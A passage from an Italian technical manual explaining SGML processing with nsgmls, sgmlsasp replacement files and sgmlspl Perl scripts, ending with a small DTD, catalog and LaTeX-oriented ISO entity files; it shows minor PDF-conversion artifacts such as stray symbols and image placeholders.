
rappresenta una singola barra obliqua inversa ('**\**');

• '**\n**'

rappresenta la fine di una riga (*record end*), secondo la logica di SGML;

#### Elaborazione SGML 1401

• '**\|**'

viene usato per delimitare (all'inizio e alla fine) le entità di tipo '**SDATA**', dopo che queste sono state espanse regolarmente;

• '**\***nnn*'

rappresenta un carattere particolare attraverso il suo codice ottale;

#### Alcuni comandi

'**nsgmls**' prevede un numero molto grande di caratteri di comando per distinguere il contenuto delle righe del risultato dell'elaborazione. Qui ne vengono mostrati solo alcuni, i più comuni. Gli altri sono descritti dettagliatamente nella pagina di manuale *nsgmls*(1).

#### (*identificatore\_generico*

Una parentesi aperta rappresenta l'inizio di un elemento, nominato subito dopo (l'identificatore generico). Se questo elemento dovesse avere attributi, questi verrebbero rappresentati prima, attraverso i comandi '**A**'.

#### )*identificatore\_generico*

Una parentesi chiusa rappresenta la fine di un elemento, nominato subito dopo (l'identificatore generico).

#### A*nome\_attributo valore*

Specifica un attributo per il prossimo elemento. Se l'elemento possiede più attributi, si utilizzano altrettanti record di tipo '**A**'.

Il valore assegnato all'attributo si può articolare in più componenti, che qui non vengono descritte.

 $\Gamma$ 

Questa lettera, che appare da sola alla fine dell'output di '**nsgmls**', rappresenta che il contenuto del file sorgente è corretto.

#### Esempi

Di seguito vengono descritti alcuni esempi, rappresentati da pezzi dell'output di '**nsgmls**'.

```
(HTML
(HEAD
(TITLE
-Introduzione all'SGML
)TITLE
)HEAD
(BODY
...
)BODY
)HTML
```
Quello che si vede sopra, rappresenta lo schema fondamentale di ciò che si può ottenere analizzando un file HTML. Si può osservare l'apertura e la chiusura dei vari elementi ('**HTML**', '**HEAD**', '**TITLE**', '**HEAD**', '**BODY**'). I puntini di sospensione rappresentano solo l'interruzione e la ripresa della visualizzazione dell'output.

```
( \mathbb{P}-Ciao,\ncome stai?\nIo bene, e tu?
)P
```
Rappresenta un elemento '**P**' contenente una frase, divisa in vari punti dal codice '**\n**', che rappresenta la fine della riga (*record end*) secondo SGML.

```
ANAME IMPLIED
AHREF CDATA indice.html
AREL IMPLIED
AREV IMPLIED
ATITLE IMPLIED
(A)-Indice generale
)A
```
Rappresenta un elemento '**A**', contenente la frase «Indice generale», e una serie di attributi: '**NAME**', '**HREF**', '**REL**', '**REV**' e '**TITLE**'.

 $\Gamma$ 

Alla fine dell'output, il carattere di comando '**C**' rappresenta il buon fine dell'elaborazione.

## 135.2 Sgmls

Il pacchetto Sgmls è stato il predecessore di SP. Questo forniva il programma '**sgmls**', il cui funzionamento è analogo a '**nsgmls**' anche se meno completo, e '**sgmlsasp**', un analizzatore ASP utile ancora adesso in quanto abbinabile all'output di '**nsgmls**'.

## 135.2.1 \$ sgmlsasp

sgmlsasp *file\_di\_rimpiazzo*...

'**sgmlsasp**' elabora lo standard input, in base al contenuto di uno o più file specificati come argomenti. Lo standard input deve essere compatibile con il formato standard di '**sgmls**' e di '**nsgmls**', mentre i file di rimpiazzo devono rispettare il formato ASP (*Amsterdam SGML Parser*). Il risultato viene emesso attraverso lo standard output.

'**sgmlsasp**' è in grado di elaborare solo alcuni dei comandi contenuti nei record dell'output di '**nsgmls**', cosa che limita in parte le funzionalità utilizzabili con l'SGML.

## 135.2.2 File di rimpiazzo

Il file di rimpiazzo, secondo lo standard ASP, permette di sostituire i marcatori riferiti alle entità con delle stringhe che si presume siano utili per l'elaborazione successiva del testo. Questo file può contenere dei commenti, preceduti dal simbolo di percentuale e terminati dalla fine della riga del file. Le righe bianche e quelle vuote vengono ignorate.

Le direttive si compongono di due soli elementi: il marcatore di apertura o di chiusura e la stringa da utilizzare per il rimpiazzo. Si osservi l'esempio seguente:

<titolo> + "\n\\section{"  $\langle$  /titolo>  $"\}$ "

In questo modo, si dichiara di voler sostituire il marcatore '**<titolo>**' con la stringa '**\n\\section**{', mentre il marcatore '**</titolo>**' va sostituito con la stringa '}'. Come può intuire chi conosce LaTeX, si vuole sostituire all'elemento '**titolo**' l'ambiente '**\section**{}' di LaTeX.

La stringa usata per il rimpiazzo può contenere delle sequenze di escape. Per la precisione può trattarsi di:

• '**\\**'

rappresenta una singola barra obliqua inversa ('**\**');

• '**\"**'

rappresenta un apice doppio con valore letterale;

• '**\[**'

rappresenta una parentesi quadra aperta con valore letterale;

• '**\]**'

rappresenta una parentesi quadra chiusa con valore letterale;

• '**\n**'

rappresenta un'interruzione di riga (*newline*).

Pertanto, la stringa di rimpiazzo vista nell'esempio, va letta come: '*newline***\section**{'.

All'inizio e alla fine della stringa di rimpiazzo può apparire il segno '**+**'. Se è presente, significa che in quel punto si richiede espressamente l'aggiunta di un'interruzione di riga. Se una stringa di rimpiazzo termina con un '**+**' e subito dopo si deve inserire un'altra stringa di rimpiazzo che è preceduta da un altro '**+**', si ottiene comunque una sola interruzione di riga, perché il secondo '**+**' si limita a confermarla.

Una stringa di rimpiazzo può apparire su più righe, come nell'esempio seguente:



Quando un elemento prevede degli attributi, il contenuto di questi può essere inserito nella stringa di rimpiazzo utilizzando la notazione '**[***nome\_attributo***]**', dove le parentesi quadre servono a delimitare questo nome, che in particolare va indicato con caratteri maiuscoli.

```
<etichetta> "\\label{[ID]}"
</etichetta>
```
L'esempio mostra la sostituzione del marcatore '**<etichetta id=**...**>**' con la stringa '**\label**{...}', dove i puntini di sospensione rappresentano il valore dell'attributo '**ID**'.

## 135.3 SGMLSpm

SGMLSpm è un pacchetto che si compone di moduli e programmi Perl, per la gestione dell'output generato da '**nsgmls**' (SP). Il modo più semplice per sfruttare le funzionalità di questo pacchetto è quello di utilizzare direttamente il programma '**sgmlspl**', scritto ovviamente in Perl, con cui è sufficiente predisporre un file simile a quello utilizzato per la sostituzione ASP.

Qui viene mostrato soltanto il funzionamento di '**sgmlspl**', ma il lettore tenga presente che il pacchetto SGMLSpm offre molte possibilità in più, se si vuole programmare in Perl allo scopo di elaborare l'SGML.

## 135.3.1 \$ sgmlspl

sgmlspl *script* [*opzione\_script*]... < *file\_sp* <sup>&</sup>gt; *file\_elaborato*

'**sgmlspl**' elabora quanto riceve dallo standard input generando un risultato che emette attraverso lo standard output, utilizzando le specifiche indicate nel file che deve essere indicato come primo e unico argomento, che in pratica è uno script di '**sgmlspl**' stesso.

In questo senso, eventuali argomenti successivi vengono passati direttamente allo script.

In pratica, lo standard input deve corrispondere al risultato emesso dall'analizzatore SP ('**nsgmls**') e il file delle specifiche è un pezzo di programma Perl, scritto sfruttando le caratteristiche di SGMLSpm. È il file delle specifiche che stabilisce il modo in cui i marcatori degli elementi SGML vengono trasformati nel risultato finale.

## 135.3.2 File con le specifiche di sostituzione

Rispetto al meccanismo di rimpiazzo utilizzato da ASP, in questo caso si devono scrivere delle righe di codice Perl abbinate agli eventi che interessano, riferiti all'analisi del file generato da SP. Volendo, oltre a distinguere i marcatori di apertura e di chiusura degli elementi, si possono individuare anche le stringhe SDATA e altri componenti di utilizzo meno frequente. Tenendo conto che il pacchetto SGMLSpm è accompagnato da una buona documentazione, qui viene mostrato semplicemente come gestire la sostituzione dei marcatori che delimitano gli elementi SGML.

Come accennato, il file per la sostituzione (ovvero il file delle specifiche) è scritto in Perl, e in particolare, tutto è visto in forma di reazione al verificarsi di un evento:

sgml( *evento*, *funzione\_da\_eseguire* );

Quello appena mostrato è lo schema generale delle istruzioni da utilizzare per descrivere ciò che deve fare '**sgmlspl**' quando si verifica l'evento specificato nel primo argomento. In pratica, quando si verifica, viene eseguita la funzione del secondo argomento.

L'evento viene specificato in forma di stringa, dove in particolare la forma '**<ELEMENTO>**' rappresenta l'incontro del marcatore di apertura dell'elemento '**ELEMENTO**', e conseguentemente, '**</ELEMENTO>**' rappresenta il marcatore di chiusura. Naturalmente, '**sgmlspl**' è in grado di intercettare molti altri tipi di eventi, che comunque non vengono mostrati qui.

È importante tenere presente che gli eventi che identificano i marcatori di apertura e di chiusura degli elementi SGML, devono essere indicati nella loro forma «normalizzata» secondo l'SGML. In pratica, questo significa che in generale devono essere annotati utilizzando esclusivamente lettere maiuscole.

La funzione indicata come secondo argomento può essere semplicemente una stringa, intendendo che questa rappresenti ciò che si vuole emettere al posto dell'evento che si è manifestato, oppure una funzione (eventualmente un puntatore a una funzione dichiarata altrove), che probabilmente si occuperà di generare un qualche tipo di output.

Generalmente, all'interno delle funzioni da abbinare agli eventi si utilizza la subroutine '**output**' per emettere dell'output, secondo quanto prescritto dalla documentazione di SGMLSpm.

Il passaggio degli attributi contenuti eventualmente nei marcatori di apertura degli elementi SGML, non è così intuitivo come avviene nella sintassi ASP. In questo caso occorre considerare che la funzione indicata come secondo argomento riceve degli argomenti in forma di oggetti, e da questi possono essere estratte le informazioni sugli attributi SGML.

Si passa alla dimostrazione di alcuni esempi che dovrebbero essere sufficienti per mostrare l'utilizzo essenziale del file delle specifiche di sostituzione per '**sgmlspl**'.

#### Esempi

```
sgml( '<RELAZIONE>', "\n\\documentstyle{article}\n\\begin{document}\n" );
sgml( '</RELAZIONE>', "\n\\end{document}\n");
```
Questa è la situazione più semplice, in cui ci si limita a sostituire i marcatori con una stringa conveniente (in questo caso si tratta di istruzioni LaTeX). Si osservi il fatto che le istruzioni terminano con il punto e virgola; inoltre si utilizza la sequenza '**\n**' per indicare l'inserimento di un codice di interruzione di riga.

```
sgml( '<RELAZIONE>', sub {
    output "\n\\documentstyle{article}";
    output "\n\\begin{document}\n";
});
sgml( '</RELAZIONE>', sub {
    output "\n\\end{document}\n";
});
```
In questo caso, si vuole ottenere lo stesso risultato dell'esempio precedente, con la differenza che nel secondo argomento si indica effettivamente una funzione (senza nome), il cui scopo è semplicemente quello di emettere le stesse stringhe già viste precedentemente, attraverso la subroutine '**output**'.

```
sub relazione_apertura {
    output "\n\\documentstyle{article}";
    output "\n\\begin{document}\n";
});
```

```
sgml( '<RELAZIONE>', \&relazione apertura );
```
Questa rappresenta un'altra variante dell'esempio iniziale, in cui, per il marcatore di apertura, si fa riferimento a una subroutine esterna, indicata attraverso un puntatore alla stessa.

```
sgml( '<ETICHETTA>', sub{
    my ($elemento,$evento) = @_;
    my $id = $elemento->attribute('ID')->value;
    output "\\label{$id}";
});
sgml( '</ETICHETTA>', " );
```
Questo esempio mostra il caso di un elemento SGML che prevede l'attributo '**ID**' nel marcatore di apertura. Per estrarre il valore di questo attributo occorre agire come si vede: si distinguono gli argomenti della funzione dichiarando due variabili private corrispondenti, '**my (\$elemento,\$evento) = @\_;**', quindi si ottiene l'attributo richiesto dall'oggetto a cui fa riferimento la variabile '**\$elemento**': '**\$elemento->attribute('ID')->value**'. Quello che si ottiene viene conservato nella variabile '**\$id**', che poi viene inserita nella stringa emessa attraverso la subroutine '**output**'.

In questo caso, il marcatore di chiusura dell'elemento viene rimpiazzato semplicemente con una stringa nulla.

```
sgml( '<IMMAGINE>', sub{
   my ($elemento,$evento) = @_;
   my $file = $elemento->attribute('FILE')->value;
   my $altezza = $elemento->attribute('ALTEZZA')->value;
   output "\n\\begin{center}\n";
   output "\\epsfig{file=$file,height=$altezza,angle=0}\n";
   output "\\end{center}\n";
});
sgml( '</IMMAGINE>', " );
```
Quello che si vede è un esempio simile a quello precedente, con la differenza che gli attributi da estrarre sono due.

```
sgml('<LIST>', sub {
 my ($element,$event) = @_;
 my $type = $element->attribute('TYPE')->value;
 if ($type eq 'ORDERED') {
   output "\\begin{enumerate}\n";
 } elsif ($type eq 'UNORDERED') {
   output "\\begin{itemize}\n";
 } else {
   die "Bad TYPE '$type' for element LIST at line " .
      $event->line . " in " . $event->file . "\n";
 }
});
```
Questo esempio proviene dalla documentazione di SGMLSpm, e mostra in che modo modificare il risultato della trasformazione in base al contenuto degli attributi di un elemento SGML.

### 135.3.3 Scheletro pronto con skel.pl

Da quanto è stato mostrato, si intende che la realizzazione di uno script con le specifiche di sostituzione per l'uso con '**sgmlspl**' non rappresenta un problema. Tuttavia, assieme alla documentazione di SGMLSpm si trova uno script speciale per '**sgmlspl**' che aiuta nella sua realizzazione iniziale. Si tratta di '**skel.pl**':

sgmlspl skel.pl < *file\_sp* > *scheletro\_script\_sgmlspl*

Come si vede, si deve partire da un risultato generato da SP; da questo si ottiene uno scheletro per la realizzazione del proprio script di '**sgmlspl**'. In generale si tratta di qualcosa simile all'esempio seguente:

```
########################################################################
# SGMLSPL script produced automatically by the script sgmlspl.pl
#
# Document Type: SGMLTEXI
# Edited by:
########################################################################
use SGMLS;<br>use SGMLS::Output; <br># Use stack-based output<br># Use stack-based output
                                  # Use stack-based output.
#
# Document Handlers.
#
sgml('start', sub {});
sgml('end', sub {}#
# Element Handlers.
#
# Element: SGMLTEXI
sgml('<SGMLTEXI>', "");
sgml('</SGMLTEXI>', "");
# Element: HEAD
sgml('<HEAD>', "");
sgml('</HEAD>', "");
# Element: ADMIN
sgml('<ADMIN>', "");
sgml('</ADMIN>', "");
\#...
#
# Default handlers (uncomment these if needed). Right now, these are set
```

```
# up to gag on any unrecognised elements, sdata, processing-instructions,
# or entities.
#
# sgml('start_element',sub { die "Unknown element: " . $_[0]->name; });
# sgml('end_element',");
# sgml('cdata',sub { output $_[0]; });
# sgml('sdata',sub { die "Unknown SDATA: " . $_[0]; });
# sgml('re',"\n");
# sgml('pi',sub { die "Unknown processing instruction: " . $_[0]; });
# sgml('entity',sub { die "Unknown external entity: " . $_[0]->name; });
# sgml('start_subdoc',sub { die "Unknown subdoc entity: " . $_[0]->name; });
# sgml('end_subdoc',");
# sgml('conforming',");
1;
```
## 135.3.4 Ridirezione dell'output e altre sofisticazioni

Uno script per '**sgmlspl**' è in realtà uno script Perl. In questo senso si possono dichiarare variabili globali e funzioni aggiuntive. Questo consente di accumulare dei dati e di emetterli solo quando tutte le informazioni necessarie sono state ricevute, in un ordine differente rispetto alla struttura del sorgente SGML.

Per migliorare questa possibilità, è consentita la ridirezione del flusso generato attraverso funzione '**output()**', in modo da poterlo ripescare al momento del bisogno. Prima di vedere come funziona questa cosa, si pensi a un problema tipico: si vuole accumulare in qualche modo l'informazione contenuta nell'elemento '**titolo**', in modo da poterla emettere nel momento appropriato.

In generale, si riesce a intercettare il marcatore di apertura e quello di chiusura dell'elemento, senza poter «afferrare» il testo contenuto. Più o meno nel modo seguente:

```
sgml('<TITOLO>', sub{
    output "\n\\section{";
});
sgml('</TITOLO>', sub{
    output "}";
});
```
Ma quel titolo potrebbe servire per qualche motivo. Ecco come si risolve il problema:

```
sgml('<TITOLO>', sub{
   output "\n\\section{";
   push_output('string');
});
sgml('</TITOLO>', sub{
   $titolo = pop_output;
   output "$titolo}";
});
```
Attraverso l'istruzione '**push\_output('string')**' viene ridiretto temporaneamente tutto il flusso verso una stringa indefinita (verrà chiarito meglio tra poco); successivamente viene prelevato il testo accumulato con l'istruzione '**pop\_output**', inserendolo nella variabile '**\$titolo**'. Infine, il testo accumulato viene anche emesso nuovamente attraverso la funzione '**output()**'.

Ecco come si presenta la sintassi di queste due istruzioni:

```
push_output( tipo[, file] )
```

```
pop_output
```
In pratica, la funzione '**push\_output()**' ridirige il flusso generato dalla funzione '**output()**' (che viene usata anche internamente a '**sgmlspl**'. Questo flusso può essere ridiretto verso oggetti differenti, identificati da una parola chiave che va indicata come primo argomento, come si vede nella tabella 135.1.

La ridirezione verso un flusso di file già aperto, verso un file e verso una pipeline è un concetto abbastanza intuitivo. In questi casi il secondo argomento indica il flusso, il file o il comando a cui si ridirige. Per esempio:

push\_output( 'handle', MIO\_FILE );

invia l'output verso il file già aperto con il nome '**MIO\_FILE**';



Tabella 135.1. Tipi di ridirezione della funzione '**push\_output()**'.

```
push_output( 'file', "/tmp/pippo" );
genera il file '/tmp/pippo' e vi inserisce l'output;
push_output( 'append', "/tmp/pippo" );
accoda al file '/tmp/pippo';
push_output( 'pipe', "mail tizio" );
```
invia un messaggio di posta elettronica all'utente '**tizio**'.

Al contrario, il comando '**push\_output('string')**' non prevede un secondo argomento e invia i dati in un'area indefinita, che può essere recuperata solo attraverso la funzione '**pop\_output**'. La funzione '**pop\_output**' serve in generale per concludere una ridirezione precedente, mentre quando si tratta in particolare di un flusso di output ridiretto verso questa area indefinita, restituisce quanto accumulato:

```
push_output('string');
#...
\#...
$recupera = pop_output;
#...
```
Infine, '**push** output('nul')' serve a eliminare l'output senza poterlo recuperare.

## 135.3.5 Verifica sintattica secondo Perl

La verifica sintattica di uno script di '**sgmlspl**' può risultare difficile se non si usa un trucchetto: basta aggiungere la definizione di una funzione '**output()**' fittizia, come quella seguente:

```
#sub output {
# local( $argument ) = $_[0];
# print "$argument";
#}
```
L'esempio mostra delle righe commentate. Infatti, si tratta di inserire questa funzione fittizia solo nel momento in cui si vuole eseguire un'analisi attraverso Perl, nel modo seguente:

### \$ **perl -c pippo.spec**

Qui, si intende che 'pippo.spec' sia lo script da controllare.

# 135.4 Esempio di un mini-sistema SGML

Il modo migliore per comprendere come si possono mettere insieme i vari tasselli di un sistema di composizione che parte dall'SGML, è quello di studiare un esempio elementare, che possa essere esteso facilmente. Si vuole arrivare a generare una trasformazione del sorgente SGML in LaTeX.

Quello che serve è: un DTD, che sarà rappresentato dal file 'relazione.dtd'; un catalogo, rappresentato dal file 'catalogo'; una serie di file contenenti le entità standard ISO indispensabili e adatte a LaTeX, rappresentate dai file 'ISOlat1.tex', 'ISOnum.tex' e 'ISOdia.tex'; e infine un file di rimpiazzo ASP, rappresentato dal file 'mappa.tex', oppure un file di specifiche per '**sgmlspl**'.

## 135.4.1 Il DTD

Si vuole realizzare un tipo di documento molto semplice, adatto per scrivere delle relazioni banali, composte da un titolo, una data, un corpo più o meno lungo e da una o più firme.

```
<!ENTITY % ISOlat1 PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN">
%ISOlat1;
<!ENTITY % ISOdia PUBLIC "ISO 8879:1986//ENTITIES Diacritical Marks//EN">
%ISOdia;
<!ENTITY % ISOnum PUBLIC
       "ISO 8879:1986//ENTITIES Numeric and Special Graphic//EN">
%ISOnum;
<!ENTITY space " ">
<!ENTITY null "">
<!shortref mappaglobale
       "BB" space
       "&#RS;B" null
       "B&#RE;" space
       "&#RS;B&#RE;" null
       "&#RS;&#RE;" null
       "#" num
       "%" percnt
       "@" commat
       "[" lsqb
        "]" rsqb
        "ˆ" circ
       "_" lowbar
       "{" lcub
       "|" verbar
        "}" rcub
       "˜" tilde >
<!ELEMENT relazione - - (titolo?, data, contenuto)>
<!ELEMENT titolo - o (#PCDATA)>
<!ELEMENT data - o (#PCDATA)>
<!ELEMENT contenuto - o (paragrafo+, firma+)>
<!ELEMENT paragrafo - o (#PCDATA)>
<!ELEMENT firma - o (#PCDATA)>
```

```
<!usemap mappaglobale relazione>
```
Come si può osservare dall'esempio proposto, inizialmente vengono acquisite le entità standard, utilizzando un riferimento pubblico, secondo gli standard. Successivamente vengono definite delle entità aggiuntive e quindi una mappa di sostituzione (*shortref*).

Nella parte finale vengono definiti i vari elementi, a cominciare da quello che ha lo stesso nome del DTD, e si abbina l'elemento più esterno all'unica mappa di sostituzione che sia stata definita.

## 135.4.2 Il catalogo

Il catalogo serve a individuare i file corrispondenti alle entità standard e al DTD stesso. Si tratta di poche righe (si osservi il fatto che non è stato definito un identificatore pubblico per il DTD, dal momento che si tratta di un lavoro poco importante).

```
PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN" "ISOlat1.tex"
PUBLIC "ISO 8879:1986//ENTITIES Diacritical Marks//EN" "ISOdia.tex"
PUBLIC "ISO 8879:1986//ENTITIES Numeric and Special Graphic//EN" "ISOnum.tex"
DOCTYPE "relazione" "relazione.dtd"
```
## 135.4.3 Le entità standard

Le entità standard, come tali, si possono recuperare già pronte un po' dappertutto. Eventualmente si può porre il problema di dover modificare le stringhe corrispondenti per il tipo di elaborazione che si intende fare. Di seguito vengono mostrati integralmente i file delle entità utilizzati in questo esempio. È il caso di ricordare

#### Elaborazione SGML 1409

che le stringhe di sostituzione sono pensate per LaTeX.

```
<!-- Questa versione del file ISOlat1 è ridotta rispetto
     all'originale dello standard ISO 8879.
     Per la precisione, sono state tolte le entità che esistono
    già negli altri file mostrati.
-<!-- Character entity set. Typical invocation:
     <!ENTITY % ISOlat1 PUBLIC
       "ISO 8879:1986//ENTITIES Added Latin 1//EN">
     %ISOlat1;
-->
<!ENTITY aacute CDATA "\'a"--=small a, acute accent-->
<!ENTITY Aacute CDATA "\'A"--=capital A, acute accent-->
<!ENTITY acirc CDATA "\ˆa"--=small a, circumflex accent-->
<!ENTITY Acirc CDATA "\ˆA"--=capital A, circumflex accent-->
<!ENTITY agrave CDATA "\'a"--=small a, grave accent-->
<!ENTITY Agrave CDATA "\'A"--=capital A, grave accent-->
<!ENTITY aring CDATA "\aa{}"--=small a, ring-->
<!ENTITY Aring CDATA "\AA{}"--=capital A, ring-->
<!ENTITY atilde CDATA "\˜a"--=small a, tilde-->
<!ENTITY Atilde CDATA "\˜A"--=capital A, tilde-->
<!ENTITY auml CDATA '\"a'--=small a, dieresis or umlaut mark-->
<!ENTITY Auml CDATA '\"A'--=capital A, dieresis or umlaut mark-->
<!ENTITY aelig CDATA "\ae{}"--=small ae diphthong (ligature)-->
<!ENTITY AElig CDATA "\AE{}"--=capital AE diphthong (ligature)-->
<!ENTITY ccedil CDATA "\c c"--=small c, cedilla-->
<!ENTITY Ccedil CDATA "\c C"--=capital C, cedilla-->
<!ENTITY eth CDATA "\dh{}"--=small eth, Icelandic-->
<!ENTITY ETH CDATA "\DH{}"--=capital Eth, Icelandic-->
<!ENTITY eacute CDATA "\'e"--=small e, acute accent-->
<!ENTITY Eacute CDATA "\'E"--=capital E, acute accent-->
<!ENTITY ecirc CDATA "\ˆe"--=small e, circumflex accent-->
<!ENTITY Ecirc CDATA "\ˆE"--=capital E, circumflex accent-->
<!ENTITY egrave CDATA "\'e"--=small e, grave accent-->
<!ENTITY Egrave CDATA "\'E"--=capital E, grave accent-->
<!ENTITY euml CDATA '\"e'--=small e, dieresis or umlaut mark-->
<!ENTITY Euml CDATA '\"E'--=capital E, dieresis or umlaut mark-->
<!ENTITY iacute CDATA "\'\i{}"--=small i, acute accent-->
<!ENTITY Iacute CDATA "\'I"--=capital I, acute accent-->
<!ENTITY icirc CDATA "\ˆ\i{}"--=small i, circumflex accent-->
<!ENTITY Icirc CDATA "\ˆI"--=capital I, circumflex accent-->
<!ENTITY igrave CDATA "\'\i{}"--=small i, grave accent-->
<!ENTITY Igrave CDATA "\'I"--=capital I, grave accent-->
<!ENTITY iuml CDATA '\"\i{}'--=small i, dieresis or umlaut mark-->
<!ENTITY Iuml CDATA '\"I'--=capital I, dieresis or umlaut mark-->
<!ENTITY ntilde CDATA "\˜n"--=small n, tilde-->
<!ENTITY Ntilde CDATA "\˜N"--=capital N, tilde-->
<!ENTITY oacute CDATA "\'o"--=small o, acute accent-->
<!ENTITY Oacute CDATA "\'O"--=capital O, acute accent-->
<!ENTITY ocirc CDATA "\ˆo"--=small o, circumflex accent-->
<!ENTITY Ocirc CDATA "\ˆO"--=capital O, circumflex accent-->
<!ENTITY ograve CDATA "\'o"--=small o, grave accent-->
<!ENTITY Ograve CDATA "\'O"--=capital O, grave accent-->
<!ENTITY oslash CDATA "\o{}"--=small o, slash-->
<!ENTITY Oslash CDATA "\O{}"--=capital O, slash-->
<!ENTITY otilde CDATA "\˜o"--=small o, tilde-->
<!ENTITY Otilde CDATA "\˜O"--=capital O, tilde-->
<!ENTITY ouml CDATA '\"o'--=small o, dieresis or umlaut mark-->
<!ENTITY Ouml CDATA '\"O'--=capital O, dieresis or umlaut mark-->
<!ENTITY szlig CDATA "\ss{}"--=small sharp s, German (sz ligature)-->
<!ENTITY thorn CDATA "\th{}"--=small thorn, Icelandic-->
<!ENTITY THORN CDATA "\TH{}"--=capital THORN, Icelandic-->
<!ENTITY uacute CDATA "\'u"--=small u, acute accent-->
<!ENTITY Uacute CDATA "\'U"--=capital U, acute accent-->
```

```
<!ENTITY ucirc CDATA "\ˆu"--=small u, circumflex accent-->
<!ENTITY Ucirc CDATA "\ˆU"--=capital U, circumflex accent-->
<!ENTITY ugrave CDATA "\'u"--=small u, grave accent-->
<!ENTITY Ugrave CDATA "\'U"--=capital U, grave accent-->
<!ENTITY uuml CDATA '\"u'--=small u, dieresis or umlaut mark-->
<!ENTITY Uuml CDATA '\"U'--=capital U, dieresis or umlaut mark-->
<!ENTITY yacute CDATA "\'y"--=small y, acute accent-->
<!ENTITY Yacute CDATA "\'Y"--=capital Y, acute accent-->
<!ENTITY yuml CDATA '\"y'--=small y, dieresis or umlaut mark-->
———
<!-- (C) International Organization for Standardization 1986
    Permission to copy in any form is granted for use with
    conforming SGML systems and applications as defined in
    ISO 8879, provided this notice is included in all copies.
--<!-- Character entity set. Typical invocation:
    <!ENTITY % ISOnum PUBLIC
      "ISO 8879:1986//ENTITIES Numeric and Special Graphic//EN">
    %ISOnum;
-<!ENTITY half CDATA "$\scriptstyle{1\over2}$"--=fraction one-half-->
<!ENTITY frac12 CDATA "\sfrac1/2"--=fraction one-half-->
<!ENTITY frac14 CDATA "\sfrac1/4"--=fraction one-quarter-->
<!ENTITY frac34 CDATA "\sfrac3/4"--=fraction three-quarters-->
<!ENTITY frac18 CDATA "\sfrac1/8"--=fraction one-eighth-->
<!ENTITY frac38 CDATA "\sfrac3/8"--=fraction three-eighths-->
<!ENTITY frac58 CDATA "\sfrac5/8"--=fraction five-eighths-->
<!ENTITY frac78 CDATA "\sfrac7/8"--=fraction seven-eighths-->
<!ENTITY sup1 CDATA "$ˆ1$"--=superscript one-->
<!ENTITY sup2 CDATA "$ˆ2$"--=superscript two-->
<!ENTITY sup3 CDATA "$ˆ3$"--=superscript three-->
<!ENTITY plus CDATA "$+$"--=plus sign B:-- >
<!ENTITY plusmn CDATA "$\pm$"--/pm B: =plus-or-minus sign-->
<!ENTITY lt CDATA "$<$"--=less-than sign R:-->
<!ENTITY equals CDATA "$=$"--=equals sign R:-->
<!ENTITY gt CDATA "$>$"--=greater-than sign R:-->
<!ENTITY divide CDATA "$\div$"--/div B: =divide sign-->
<!ENTITY times CDATA "$\times$"--/times B: =multiply sign-->
<!ENTITY curren CDATA "\{curren\}"--=general currency sign-->
<!ENTITY pound CDATA "\pounds{}"--=pound sign-->
<!ENTITY dollar CDATA "\$"--=dollar sign-->
<!ENTITY cent CDATA "\cent{}"--=cent sign-->
<!ENTITY yen CDATA "\{yen\}"--/yen =yen sign-->
<!ENTITY num CDATA "\#"--=number sign-->
<!ENTITY percnt CDATA "\%"--=percent sign-->
<!ENTITY amp CDATA "\&"--=ampersand-->
<!ENTITY ast CDATA "*"--/ast B: =asterisk-->
<!ENTITY commat CDATA "@"--=commercial at-->
<!ENTITY lsqb CDATA "["--/lbrack O: =left square bracket-->
<!ENTITY bsol CDATA "$\backslash$"--/backslash =reverse solidus-->
<!ENTITY rsqb CDATA "]"--/rbrack C: =right square bracket-->
<!ENTITY lcub CDATA "$\{$"--/lbrace O: =left curly bracket-->
<!ENTITY horbar CDATA "{--}"--=horizontal bar-->
<!ENTITY verbar CDATA "$|$"--/vert =vertical bar-->
<!ENTITY rcub CDATA "$\}$"--/rbrace C: =right curly bracket-->
<!ENTITY micro CDATA "$\mu$"--=micro sign-->
<!ENTITY ohm CDATA "$\Omega$"--=ohm sign-->
<!ENTITY deg CDATA "$ˆ\circ$"--=degree sign-->
<!ENTITY ordm CDATA "\{ordm\}"--=ordinal indicator, masculine-->
<!ENTITY ordf CDATA "\{ordf\}"--=ordinal indicator, feminine-->
```
### Elaborazione SGML 1411

```
<!ENTITY sect CDATA "\S{}"--=section sign-->
<!ENTITY para CDATA "\P{}"--=pilcrow (paragraph sign)-->
<!ENTITY middot CDATA "$\cdot$"--/centerdot B: =middle dot-->
<!ENTITY larr CDATA "$\leftarrow$"--/leftarrow /gets A: =leftward arrow-->
<!ENTITY rarr CDATA "$\rightarrow$"--/rightarrow /to A: =rightward arrow-->
<!ENTITY uarr CDATA "$\uparrow$"--/uparrow A: =upward arrow-->
<!ENTITY darr CDATA "$\downarrow$"--/downarrow A: =downward arrow-->
<!ENTITY copy CDATA "\copyright{}"--=copyright sign-->
<!ENTITY reg CDATA "\rcircle{}"--/circledR =registered sign-->
<!ENTITY trade CDATA "(TM)"--=trade mark sign-->
<!ENTITY brvbar CDATA "\{brvbar\}"--=broken (vertical) bar-->
<!ENTITY not CDATA "$\neg$"--/neg /lnot =not sign-->
<!ENTITY sung CDATA "\{sung\}"--=music note (sung text sign)-->
<!ENTITY excl CDATA "!"--=exclamation mark-->
<!ENTITY iexcl CDATA "{¡}"--=inverted exclamation mark-->
<!ENTITY quot CDATA '{\tt\char'\"}'--=quotation mark-->
<!ENTITY apos CDATA "'"--=apostrophe-->
<!ENTITY lpar CDATA "("--O: =left parenthesis-->
<!ENTITY rpar CDATA ")"--C: =right parenthesis-->
<!ENTITY comma CDATA ","--P: =comma-->
<!ENTITY lowbar CDATA "\_"--=low line-->
<!ENTITY hyphen CDATA "-"--=hyphen-->
<!ENTITY period CDATA "."--=full stop, period-->
